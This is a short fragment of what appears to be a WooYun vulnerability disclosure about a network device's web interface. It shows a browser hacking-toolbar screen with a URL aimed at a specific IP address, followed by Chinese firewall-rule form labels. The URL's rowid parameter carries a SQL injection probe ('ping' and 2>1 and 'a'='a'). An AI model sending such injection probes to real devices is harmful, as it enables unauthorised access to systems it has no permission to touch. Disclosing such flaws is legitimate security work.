 Load URL
https://58.42.250.234/cgi-bin/webapp?op=_zj_orib_ilzxi_bafq_pelt&method=edit&rowid=ping' and 2>1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
* 规则名: ping
* 服务: ping
源地址: 地址对象
单个地址
流入网口:
确定 取消
www.wooyun.org